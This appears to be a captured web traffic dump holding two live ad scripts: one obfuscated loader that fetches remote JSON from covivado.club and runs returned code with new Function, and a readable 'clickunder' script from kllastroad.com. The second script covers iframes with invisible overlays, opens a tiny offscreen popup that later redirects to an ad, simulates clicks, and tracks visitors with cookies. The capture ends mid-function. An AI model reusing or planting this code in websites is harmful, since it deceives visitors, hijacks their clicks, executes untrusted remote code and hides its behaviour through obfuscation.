_0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var _0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else _0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let _0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var _0xdb815b=_0xe4664c(0x178),_0x3267b9='100%',_0x197141=parseInt(_0x515c6b())+'px',_0x50eef8=_0xe4664c(0x1a6),_0x4311d5=_0xe4664c(0x1a6),_0x4a4390=_0xe4664c(0x17d),_0x10a6c5='',_0x116f9b='',_0x31773c=_0xe4664c(0x205),_0x5c6285='{"opentype":"new-focus","size":""}',_0x3def1e=_0xe4664c(0x197),_0x3c6b65=_0x3def1e===''||_0x3def1e=='0'?![]:!![],_0x301264=_0xe4664c(0x177);_0x5c6285=_0x5c6285[_0xe4664c(0x18c)]<0xa?_0xe4664c(0x209):_0x5c6285,window['ms_cu_transparent']=_0xdb815b,window[_0xe4664c(0x1eb)]=0xa,window[_0xe4664c(0x190)]=_0xe4664c(0x217),window[_0xe4664c(0x1de)]='no';var _0x57096b=parent[_0xe4664c(0x1aa)],_0x2b6901=Math[_0xe4664c(0x218)](),_0x4af329='https://covivado.club/vast/335ebb59c2d4bc89cef80c692c9a10b7-40325-[random].json?bid=0';_0x4a4390['substr'](0x0,0x9)===_0xe4664c(0x1dd)&&(_0x4a4390=_0x4a4390['substr'](0x9),new Function(_0x4a4390)(),_0x4a4390='');if(window[_0xe4664c(0x1ee)]){var _0x1356ab=window[_0xe4664c(0x1ee)];_0x1356ab=_0x1356ab[_0xe4664c(0x1c8)](',')[_0xe4664c(0x1ec)](function(_0x2235b6){var _0x1a9d77=_0xe4664c;return _0x2235b6[_0x1a9d77(0x176)]();});}else var _0x1356ab='';var _0x59ed5b=new XMLHttpRequest();_0x59ed5b[_0xe4664c(0x1c7)]('POST',_0x4af329[_0xe4664c(0x1f0)](_0xe4664c(0x1d2),_0x2b6901),!![]),_0x59ed5b[_0xe4664c(0x1d4)](_0xe4664c(0x1f1),_0xe4664c(0x1c4)),_0x59ed5b[_0xe4664c(0x1b6)](''),_0x59ed5b[_0xe4664c(0x1b5)]=function(){var _0x18fff0=_0xe4664c;if(_0x59ed5b[_0x18fff0(0x1ff)]===0x4){if(_0x59ed5b['status']===0xc8&&_0x59ed5b[_0x18fff0(0x1a3)]<0x12c){var _0x126473=JSON[_0x18fff0(0x208)](_0x59ed5b[_0x18fff0(0x188)]);_0x14af2e(_0x126473[_0x18fff0(0x1af)],_0x18fff0(0x182));(_0x126473['noad']||_0x126473[_0x18fff0(0x1ae)]||_0x126473[_0x18fff0(0x1a4)])&&_0x126473[_0x18fff0(0x239)]&&(_0x1c761e(_0x18fff0(0x16f)),window[_0x18fff0(0x21b)]=!![],document[_0x18fff0(0x233)]('click',()=>{var _0x2e7d07=_0x18fff0;_0x14af2e(_0x126473[_0x2e7d07(0x239)]+'&addrnd='+Math[_0x2e7d07(0x218)](),_0x2e7d07(0x1f9));},![]));if(!_0x126473[_0x18fff0(0x1e7)]&&!_0x126473[_0x18fff0(0x1ae)]&&!_0x126473[_0x18fff0(0x1a4)]&&_0x126473['click_url'])_0x1c761e(_0x18fff0(0x20a)),window[_0x18fff0(0x231)]=_0x126473[_0x18fff0(0x210)],window[_0x18fff0(0x216)]=_0x126473[_0x18fff0(0x18f)],window['ms_cu_action_start']=_0x126473['action_start'],window[_0x18fff0(0x1a8)]=_0x126473[_0x18fff0(0x1c2)],window['ms_cu_action_mid']=_0x126473[_0x18fff0(0x1fb)],window[_0x18fff0(0x1be)]=_0x126473['action_three'],window[_0x18fff0(0x18a)]=_0x126473[_0x18fff0(0x1c0)],window[_0x18fff0(0x17e)]=_0x126473['action_skipad'],window[_0x18fff0(0x21f)]=_0x126473[_0x18fff0(0x1fc)],window['ms_cu_action_preclick']=_0x126473[_0x18fff0(0x239)],window[_0x18fff0(0x201)]=_0x126473['backbanner_src'],window[_0x18fff0(0x229)]=_0x126473[_0x18fff0(0x166)],window[_0x18fff0(0x17f)]=_0x126473[_0x18fff0(0x192)],window['ms_cu_bancap']=_0x126473[_0x18fff0(0x222)],window[_0x18fff0(0x194)]=_0x126473[_0x18fff0(0x1e9)],setTimeout(function(){var _0x2651f1=_0x18fff0;_0x14af2e(window['ms_cu_action_first'],_0x2651f1(0x19c)),_0x849f37();},window[_0x18fff0(0x1eb)]);else{if(_0x126473[_0x18fff0(0x1ae)])_0x1c761e('executing\x20owner\x20code'),_0x49ebec(_0x126473[_0x18fff0(0x1ae)]);else _0x126473[_0x18fff0(0x1a4)]?(_0x1c761e(_0x18fff0(0x183)),window['ms_cu_action_impression']=_0x126473[_0x18fff0(0x18f)],_0x110568(window[_0x18fff0(0x216)],'impression'),_0x49ebec(_0x126473[_0x18fff0(0x1a4)])):_0x1c761e(_0x18fff0(0x1fa));}}}};}()));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/family/strong.js?23583&v=3&u=null&a=0.1923065889902149
body_size: 36964
content:
function efe53df8e0a1(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e53df8e0a1";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
